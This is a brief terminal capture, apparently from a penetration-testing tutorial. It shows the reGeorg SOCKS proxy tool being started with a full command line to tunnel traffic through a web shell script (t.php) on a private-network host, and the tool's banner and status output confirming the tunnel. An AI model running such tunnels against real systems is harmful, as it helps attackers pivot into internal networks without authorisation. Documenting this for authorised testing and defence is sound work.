 E:\tools\reGeorg-master\reGeorg-master>python reGeorgSocksProxy.py -p 8888 -u http://192.168.157.148/t.php
[1m
[1;33m
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[0m
[[1m[1;37mINFO[0m [0m] Log Level set to [INFO]
[[1m[1;37mINFO[0m [0m] Starting socks server [127.0.0.1:8888], tunnel at [http://192.168.157.148/t.php]
[[1m[1;37mINFO[0m [0m] Checking if Georg is ready
[[1m[1;37mINFO[0m [0m] Georg says, 'All seems fine'